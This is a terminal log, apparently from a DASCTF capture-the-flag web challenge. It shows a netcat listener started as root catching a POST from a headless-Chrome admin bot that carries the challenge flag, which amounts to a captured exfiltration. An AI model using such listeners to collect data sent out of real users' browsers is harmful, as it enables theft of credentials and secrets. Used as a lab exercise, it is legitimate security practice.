 Ncat: Listening on :::1145
Ncat: Listening on 0.0.0.0:1145
^C
[root@VM-24-8-centos ~]# nc -lvnp 1145
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1145
Ncat: Listening on 0.0.0.0:1145
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:32811.
POST / HTTP/1.1
Host: 43.143.192.19:1145
Connection: keep-alive
Content-Length: 52
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119.0.6045.9 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://a.o.com:8080
Referer: http://a.o.com:8080/
Accept-Encoding: gzip, deflate
admin___DASCTF{aea8c172-bfc8-45dc-8ca6-b0319360e37e}[root@VM-24-8-centos ~]#